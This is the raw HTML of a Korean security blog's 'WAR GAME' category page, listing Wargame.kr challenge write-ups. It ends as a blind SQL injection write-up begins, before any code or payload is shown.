

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://mandu-mandu.tistory.com/category/WAR%20GAME?page=4
body_size: 305641
content:
<!DOCTYPE html>
<html lang="ko" class="">
                                                                                <head>
                <script type="text/javascript">if (!window.T) { window.T = {} }
window.T.config = {"TOP_SSL_URL":"https://www.tistory.com","PREVIEW":false,"ROLE":"guest","PREV_PAGE":"","NEXT_PAGE":"","BLOG":{"id":2752979,"name":"mandu-mandu","title":"M4ndU의 만두만두한 블로그","isDormancy":false,"nickName":"M4ndU","status":"open","profileStatus":"normal"},"NEED_COMMENT_LOGIN":false,"COMMENT_LOGIN_CONFIRM_MESSAGE":"","LOGIN_URL":"https://www.tistory.com/auth/login/?redirectUrl=https://mandu-mandu.tistory.com/category/WAR%2520GAME","DEFAULT_URL":"https://mandu-mandu.tistory.com","USER":{"name":null,"homepage":null,"id":0,"profileImage":null},"SUBSCRIPTION":{"status":"none","isConnected":false,"isPending":false,"isWait":false,"isProcessing":false,"isNone":true},"IS_LOGIN":false,"HAS_BLOG":false,"IS_SUPPORT":false,"IS_SCRAPABLE":false,"TOP_URL":"http://www.tistory.com","JOIN_URL":"https://www.tistory.com/member/join","PHASE":"prod","ROLE_GROUP":"visitor"};
window.T.entryInfo = null;
window.appInfo = {"domain":"tistory.com","topUrl":"https://www.tistory.com","loginUrl":"https://www.tistory.com/auth/login","logoutUrl":"https://www.tistory.com/auth/logout"};
window.initData = {};

window.TistoryBlog = {
    basePath: "",
    url: "https://mandu-mandu.tistory.com",
    tistoryUrl: "https://mandu-mandu.tistory.com",
    manageUrl: "https://mandu-mandu.tistory.com/manage",
    token: "YXQJyovd43pDA6T2aB4+MVPkmW4tZzfjPeNXiTrZ/tQ4efK1QzLd4PtbEsc7rGNF"
};
var servicePath = "";
var blogURL = "";</script>

                
                
                
                        <!-- BusinessLicenseInfo - START -->
        
            <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/BusinessLicenseInfo/style.css" rel="stylesheet" type="text/css"/>

            <script>function switchFold(entryId) {
    var businessLayer = document.getElementById("businessInfoLayer_" + entryId);

    if (businessLayer) {
        if (businessLayer.className.indexOf("unfold_license") > 0) {
            businessLayer.className = "business_license_layer";
        } else {
            businessLayer.className = "business_license_layer unfold_license";
        }
    }
}
</script>

        
        <!-- BusinessLicenseInfo - END -->
        <!-- DaumShow - START -->
        <style type="text/css">#daumSearchBox {
    height: 21px;
    background-image: url(//i1.daumcdn.net/imgsrc.search/search_all/show/tistory/plugin/bg_search2_2.gif);
    margin: 5px auto;
    padding: 0;
}

#daumSearchBox input {
    background: none;
    margin: 0;
    padding: 0;
    border: 0;
}

#daumSearchBox #daumLogo {
    width: 34px;
    height: 21px;
    float: left;
    margin-right: 5px;
    background-image: url(//i1.daumcdn.net/img-media/tistory/img/bg_search1_2_2010ci.gif);
}

#daumSearchBox #show_q {
    background-color: transparent;
    border: none;
    font: 12px Gulim, Sans-serif;
    color: #555;
    margin-top: 4px;
    margin-right: 15px;
    float: left;
}

#daumSearchBox #show_btn {
    background-image: url(//i1.daumcdn.net/imgsrc.search/search_all/show/tistory/plugin/bt_search_2.gif);
    width: 37px;
    height: 21px;
    float: left;
    margin: 0;
    cursor: pointer;
    text-indent: -1000em;
}
</style>

        <!-- DaumShow - END -->

<!-- System - START -->
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862"></script>
<!-- System - END -->

        <!-- TistoryProfileLayer - START -->
        <link href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/TistoryProfileLayer/style.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/TistoryProfileLayer/script.js"></script>

        <!-- TistoryProfileLayer - END -->

                
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="format-detection" content="telephone=no">
<script src="//t1.daumcdn.net/tistory_admin/lib/jquery/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script type="text/javascript" src="//t1.daumcdn.net/tiara/js/v1/tiara-1.2.0.min.js"></script><meta name="referrer" content="always"/>
<meta name="google-adsense-platform-account" content="ca-host-pub-9691043933427338"/>
<meta name="google-adsense-platform-domain" content="tistory.com"/>
<meta name="google-adsense-account" content="ca-pub-7748231750894862"/>
<meta name="description" content="'WAR GAME' 카테고리의 글 목록 (4 Page)"/>

    <!-- BEGIN OPENGRAPH -->
    <meta property="og:type" content="website"/>
<meta property="og:site_name" content="M4ndU의 만두만두한 블로그"/>
<meta property="og:title" content="'WAR GAME' 카테고리의 글 목록 (4 Page)"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F215DE2475917C1CC21"/>
    <!-- END OPENGRAPH -->

    <!-- BEGIN TWITTERCARD -->
    <meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@TISTORY"/>
<meta name="twitter:title" content="'WAR GAME' 카테고리의 글 목록 (4 Page)"/>
<meta name="twitter:description" content=""/>
<meta property="twitter:image" content="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F215DE2475917C1CC21"/>
    <!-- END TWITTERCARD -->
<script type="module" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index.js" defer=""></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index-legacy.js" defer="" nomodule="true"></script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/polyfills-legacy.js" defer="" nomodule="true"></script>
<link rel="icon" sizes="any" href="https://t1.daumcdn.net/tistory_admin/favicon/tistory_favicon_32x32.ico"/>
<link rel="icon" type="image/svg+xml" href="https://t1.daumcdn.net/tistory_admin/top_v2/bi-tistory-favicon.svg"/>
<link rel="apple-touch-icon" href="https://t1.daumcdn.net/tistory_admin/top_v2/tistory-apple-touch-favicon.png"/>
<link rel="stylesheet" type="text/css" href="https://t1.daumcdn.net/tistory_admin/www/style/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/content.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/pc/dist/index.css"/>
<script type="text/javascript">(function() {
    var tjQuery = jQuery.noConflict(true);
    window.tjQuery = tjQuery;
    window.orgjQuery = window.jQuery; window.jQuery = tjQuery;
    window.jQuery = window.orgjQuery; delete window.orgjQuery;
})()</script>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/base.js"></script>
<script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js"></script>

                

	<style type="text/css">
@media screen and (max-width: 1600px) {
  .side_ad {
    display: none !important;
  }
}
</style>
	
	<title>'WAR GAME' 카테고리의 글 목록 (4 Page) :: M4ndU의 만두만두한 블로그</title>
<meta name="title" content="'WAR GAME' 카테고리의 글 목록 (4 Page) :: M4ndU의 만두만두한 블로그" />
<meta name="description" Content="" />
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />

<meta name="naver-site-verification" content="313c21ef3855a8ae063d22e65dea925aec652646"/>
<meta name="google-site-verification" content="z1koVXdErmnzWqTNCUMr4s0w2Rz8Xn1_u29aOm9a1FU" />
	
<link rel="alternate" type="application/rss+xml" title="M4ndU의 만두만두한 블로그" href="https://mandu-mandu.tistory.com/rss" />
<link rel="shortcut icon" href="https://mandu-mandu.tistory.com/favicon.ico" />

<link rel="stylesheet" href="https://tistory1.daumcdn.net/tistory/2752979/skin/style.css?_version_=1638203318" />
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css">
<!--[if IE 7]>
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css">
<![endif]-->
<link href="https://tistory1.daumcdn.net/tistory/2752979/skin/images/jquery.mCustomScrollbar.min.css?_version_=1638203318" rel="stylesheet">

<script>
//추가 단축키
var key = new Array();
key['w'] = "/admin/entry/post/";
key['e'] = "/admin/skin/edit/";
key['r'] = "/admin/plugin/refererUrlLog/";
key['h'] = "/";

function getKey(keyStroke) {
	if ((event.srcElement.tagName != 'INPUT') && (event.srcElement.tagName != 'TEXTAREA')){
		isNetscape=(document.layers);
		eventChooser = (isNetscape) ? keyStroke.which : event.keyCode;
		which = String.fromCharCode(eventChooser).toLowerCase();
		for (var i in key)
			if (which == i) window.location = key[i];
	}
}
document.onkeypress = getKey;
</script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116664163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116664163-1');
</script>
	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7748231750894862",
    enable_page_level_ads: true
  });
</script>
	

                
                
                <style type="text/css">.another_category {
    border: 1px solid #E5E5E5;
    padding: 10px 10px 5px;
    margin: 10px 0;
    clear: both;
}

.another_category h4 {
    font-size: 12px !important;
    margin: 0 !important;
    border-bottom: 1px solid #E5E5E5 !important;
    padding: 2px 0 6px !important;
}

.another_category h4 a {
    font-weight: bold !important;
}

.another_category table {
    table-layout: fixed;
    border-collapse: collapse;
    width: 100% !important;
    margin-top: 10px !important;
}

* html .another_category table {
    width: auto !important;
}

*:first-child + html .another_category table {
    width: auto !important;
}

.another_category th, .another_category td {
    padding: 0 0 4px !important;
}

.another_category th {
    text-align: left;
    font-size: 12px !important;
    font-weight: normal;
    word-break: break-all;
    overflow: hidden;
    line-height: 1.5;
}

.another_category td {
    text-align: right;
    width: 80px;
    font-size: 11px;
}

.another_category th a {
    font-weight: normal;
    text-decoration: none;
    border: none !important;
}

.another_category th a.current {
    font-weight: bold;
    text-decoration: none !important;
    border-bottom: 1px solid !important;
}

.another_category th span {
    font-weight: normal;
    text-decoration: none;
    font: 10px Tahoma, Sans-serif;
    border: none !important;
}

.another_category_color_gray, .another_category_color_gray h4 {
    border-color: #E5E5E5 !important;
}

.another_category_color_gray * {
    color: #909090 !important;
}

.another_category_color_gray th a.current {
    border-color: #909090 !important;
}

.another_category_color_gray h4, .another_category_color_gray h4 a {
    color: #737373 !important;
}

.another_category_color_red, .another_category_color_red h4 {
    border-color: #F6D4D3 !important;
}

.another_category_color_red * {
    color: #E86869 !important;
}

.another_category_color_red th a.current {
    border-color: #E86869 !important;
}

.another_category_color_red h4, .another_category_color_red h4 a {
    color: #ED0908 !important;
}

.another_category_color_green, .another_category_color_green h4 {
    border-color: #CCE7C8 !important;
}

.another_category_color_green * {
    color: #64C05B !important;
}

.another_category_color_green th a.current {
    border-color: #64C05B !important;
}

.another_category_color_green h4, .another_category_color_green h4 a {
    color: #3EA731 !important;
}

.another_category_color_blue, .another_category_color_blue h4 {
    border-color: #C8DAF2 !important;
}

.another_category_color_blue * {
    color: #477FD6 !important;
}

.another_category_color_blue th a.current {
    border-color: #477FD6 !important;
}

.another_category_color_blue h4, .another_category_color_blue h4 a {
    color: #1960CA !important;
}

.another_category_color_violet, .another_category_color_violet h4 {
    border-color: #E1CEEC !important;
}

.another_category_color_violet * {
    color: #9D64C5 !important;
}

.another_category_color_violet th a.current {
    border-color: #9D64C5 !important;
}

.another_category_color_violet h4, .another_category_color_violet h4 a {
    color: #7E2CB5 !important;
}
</style>

                
                <link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/revenue.css"/>
<link rel="canonical" href="https://mandu-mandu.tistory.com"/>

<!-- BEGIN STRUCTURED_DATA -->
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":0,"item":{"@id":"https://mandu-mandu.tistory.com/371","name":"Wargame.kr [lonely guys] 풀이"}},{"@type":"ListItem","position":1,"item":{"@id":"https://mandu-mandu.tistory.com/370","name":"Wargame.kr [keypad CrackMe] 풀이"}},{"@type":"ListItem","position":2,"item":{"@id":"https://mandu-mandu.tistory.com/369","name":"Wargame.kr [ip log table] 풀이"}},{"@type":"ListItem","position":3,"item":{"@id":"https://mandu-mandu.tistory.com/368","name":"Wargame.kr [SimpleBoard] 풀이"}},{"@type":"ListItem","position":4,"item":{"@id":"https://mandu-mandu.tistory.com/367","name":"Wargame.kr [pyc decompile] 풀이"}},{"@type":"ListItem","position":5,"item":{"@id":"https://mandu-mandu.tistory.com/366","name":"Wargame.kr [web chatting] 풀이"}},{"@type":"ListItem","position":6,"item":{"@id":"https://mandu-mandu.tistory.com/365","name":"Wargame.kr [EASY_CrackMe] 풀이"}},{"@type":"ListItem","position":7,"item":{"@id":"https://mandu-mandu.tistory.com/364","name":"Wargame.kr [php? c?] 풀이"}},{"@type":"ListItem","position":8,"item":{"@id":"https://mandu-mandu.tistory.com/363","name":"Wargame.kr [img recovery] 풀이"}},{"@type":"ListItem","position":9,"item":{"@id":"https://mandu-mandu.tistory.com/362","name":"Wargame.kr [type confusion] 풀이"}}]}
</script>
<!-- END STRUCTURED_DATA -->
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/dialog.css"/>
<link rel="stylesheet" type="text/css" href="//t1.daumcdn.net/tistory_admin/www/style/top/font.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/postBtn.css"/>
<link rel="stylesheet" type="text/css" href="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/style/tistory.css"/>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/common.js"></script>

                
                </head>

                                                <body id="tt-body-category">
                
                
                

<div id="wrap">
	<div id="sidebar">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 좌측 배너 상단 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:100px"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="1419180226"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<h1><a href="https://mandu-mandu.tistory.com/">M4ndU의 만두만두한 블로그</a></h1>
		
			<div class="widget category"> <!-- Category -->
				<ul class="tt_category"><li class=""><a href="/category" class="link_tit"> 전체보기 <span class="c_cnt">(459)</span> </a>
  <ul class="category_list"><li class=""><a href="/category/Profile" class="link_item"> Profile <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/CTF%20Write%20Up" class="link_item"> CTF Write Up <span class="c_cnt">(90)</span> </a></li>
<li class=""><a href="/category/Project" class="link_item"> Project <span class="c_cnt">(38)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/Project/Programming" class="link_sub_item"> Programming <span class="c_cnt">(16)</span> </a></li>
<li class=""><a href="/category/Project/Hacking" class="link_sub_item"> Hacking <span class="c_cnt">(6)</span> </a></li>
<li class=""><a href="/category/Project/Arduino" class="link_sub_item"> Arduino <span class="c_cnt">(4)</span> </a></li>
<li class=""><a href="/category/Project/Information" class="link_sub_item"> Information <span class="c_cnt">(9)</span> </a></li>
<li class=""><a href="/category/Project/%EB%85%BC%EB%AC%B8%EB%A6%AC%EB%B7%B0" class="link_sub_item"> 논문리뷰 <span class="c_cnt">(2)</span> </a></li>
</ul>
</li>
<li class="selected"><a href="/category/WAR%20GAME" class="link_item"> WAR GAME <span class="c_cnt">(269)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/WAR%20GAME/Lord%20of%20SQLi" class="link_sub_item"> Lord of SQLi <span class="c_cnt">(32)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Webhacking.kr" class="link_sub_item"> Webhacking.kr <span class="c_cnt">(10)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/N00bCTF" class="link_sub_item"> N00bCTF <span class="c_cnt">(7)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/INFO%20Wargame" class="link_sub_item"> INFO Wargame <span class="c_cnt">(5)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/wargame.kr" class="link_sub_item"> wargame.kr <span class="c_cnt">(26)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/A0V3R" class="link_sub_item"> A0V3R <span class="c_cnt">(7)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/HackCTF" class="link_sub_item"> HackCTF <span class="c_cnt">(15)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/CodeEngn" class="link_sub_item"> CodeEngn <span class="c_cnt">(3)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Root-Me.org" class="link_sub_item"> Root-Me.org <span class="c_cnt">(14)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/WeChall.net" class="link_sub_item"> WeChall.net <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/OverTheWire" class="link_sub_item"> OverTheWire <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/XSS%20game" class="link_sub_item"> XSS game <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/%5BDigitalForensic%5D%20with%20CTF" class="link_sub_item"> [DigitalForensic] with CTF <span class="c_cnt">(14)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Pwnable.kr" class="link_sub_item"> Pwnable.kr <span class="c_cnt">(21)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/System32.kr" class="link_sub_item"> System32.kr <span class="c_cnt">(16)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Reversing.kr" class="link_sub_item"> Reversing.kr <span class="c_cnt">(4)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/Ch4n3%20World" class="link_sub_item"> Ch4n3 World <span class="c_cnt">(18)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/SuNiNaTaS" class="link_sub_item"> SuNiNaTaS <span class="c_cnt">(32)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/XCZ.kr" class="link_sub_item"> XCZ.kr <span class="c_cnt">(36)</span> </a></li>
<li class=""><a href="/category/WAR%20GAME/NOE.systems" class="link_sub_item"> NOE.systems <span class="c_cnt">(6)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/System%20Hacking" class="link_item"> System Hacking <span class="c_cnt">(53)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/System%20Hacking/Code" class="link_sub_item"> Code <span class="c_cnt">(1)</span> </a></li>
<li class=""><a href="/category/System%20Hacking/FTZ" class="link_sub_item"> FTZ <span class="c_cnt">(21)</span> </a></li>
<li class=""><a href="/category/System%20Hacking/LOB%20Redhat" class="link_sub_item"> LOB Redhat <span class="c_cnt">(20)</span> </a></li>
<li class=""><a href="/category/System%20Hacking/LOB%20FC" class="link_sub_item"> LOB FC <span class="c_cnt">(11)</span> </a></li>
</ul>
</li>
<li class=""><a href="/category/%EA%B3%B5%EC%A7%80" class="link_item"> 공지 <span class="c_cnt">(8)</span> </a>
  <ul class="sub_category_list"><li class=""><a href="/category/%EA%B3%B5%EC%A7%80/%EC%B4%88%EB%8C%80%EC%9E%A5%20%EC%9D%B4%EB%B2%A4%ED%8A%B8" class="link_sub_item"> 초대장 이벤트 <span class="c_cnt">(7)</span> </a></li>
</ul>
</li>
</ul>
</li>
</ul>

			</div>
			
			<div class="widget"> <!-- Blog Menu -->
				<ul>
  <li class="t_menu_home first"><a href="/" target="">홈</a></li>
  <li class="t_menu_tag"><a href="/tag" target="">태그</a></li>
  <li class="t_menu_medialog"><a href="/media" target="">미디어로그</a></li>
  <li class="t_menu_location"><a href="/location" target="">위치로그</a></li>
  <li class="t_menu_guestbook last"><a href="/guestbook" target="">방명록</a></li>
</ul>
			</div>
			 <!-- Notice -->
			
			<div class="widget">
				<ul>
					
				</ul>
			</div>
			
			
			<div class="widget"> <!-- Recent Comments -->
				<ul id="recentComments">
					
				</ul>
			</div>
			 <!-- Links -->
			<div class="widget">
				<ul>
					
				</ul>
			</div>
			 <!-- Counter -->
			<div class="widget counter text-center">
				<span class="yesterday"></span> /
				<span class="today"></span> /
				<span class="total"></span>
			</div>
			 <!-- Search -->
			<div class="widget search text-center">
				
				<input class="search" placeholder="press enter to search…" type="text" name="search" value="" onkeypress="if (event.keyCode == 13) { try {
    window.location.href = '/search' + '/' + looseURIEncode(document.getElementsByName('search')[0].value);
    document.getElementsByName('search')[0].value = '';
    return false;
} catch (e) {} }" />
				
			</div>
			
		<div class="blank"></div>
	</div>

	<div id="content">
		<div id="content-inner">

			

			

			
			<div id="head">
				<h2>WAR GAME</h2>
			</div>
		<div class="revenue_unit_wrap position_list">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
			<div id="body" class="list">
				<ul>
					
					<li>
						<a href="/371">Wargame.kr [lonely guys] 풀이</a>
						<span class="date">2020.01.06</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/370">Wargame.kr [keypad CrackMe] 풀이</a>
						<span class="date">2020.01.06</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/369">Wargame.kr [ip log table] 풀이</a>
						<span class="date">2020.01.04</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/368">Wargame.kr [SimpleBoard] 풀이</a>
						<span class="date">2020.01.04</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/367">Wargame.kr [pyc decompile] 풀이</a>
						<span class="date">2020.01.04</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/366">Wargame.kr [web chatting] 풀이</a>
						<span class="date">2020.01.01</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/365">Wargame.kr [EASY_CrackMe] 풀이</a>
						<span class="date">2020.01.01</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/364">Wargame.kr [php? c?] 풀이</a>
						<span class="date">2019.12.31</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/363">Wargame.kr [img recovery] 풀이</a>
						<span class="date">2019.12.31</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
					<li>
						<a href="/362">Wargame.kr [type confusion] 풀이</a>
						<span class="date">2019.12.31</span>
						<span class="cnt"></span>
						<div class="clear"></div>
					</li>
					
				</ul>
			</div>
			

			
			<div id="paging">
			
				<a href="/category/WAR%20GAME?page=3" class="prev ">PREV</a>
				<a class="numbox" href="/category/WAR%20GAME?page=1"><span class="">1</span></a><a class="numbox" href="/category/WAR%20GAME?page=2"><span class="">2</span></a><a class="numbox" href="/category/WAR%20GAME?page=3"><span class="">3</span></a><a class="numbox" href="/category/WAR%20GAME?page=4"><span class="selected">4</span></a><a class="numbox" href="/category/WAR%20GAME?page=5"><span class="">5</span></a><a class="numbox" href="/category/WAR%20GAME?page=6"><span class="">6</span></a><a class="numbox" href="/category/WAR%20GAME?page=7"><span class="">7</span></a><a class="numbox" ><span class="">···</span></a><a class="numbox" href="/category/WAR%20GAME?page=27"><span class="">27</span></a>
				<a href="/category/WAR%20GAME?page=5" class="next ">NEXT</a>
			
			</div>
			<div class="revenue_unit_wrap position_list">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
			

			

			             
                 
<div id="head">
	<h2><a href="/371">Wargame.kr [lonely guys] 풀이</a></h2>
	<div class="date">2020. 1. 6. 20:17</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>lonely guys</h3>
<p>&nbsp;</p>
<p><i>Blind SQLi challenge.</i><br /><br /><i>Can you SQLi with 'order by' in expression?</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>핵심 부분의 코드만 확인해보자</p>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
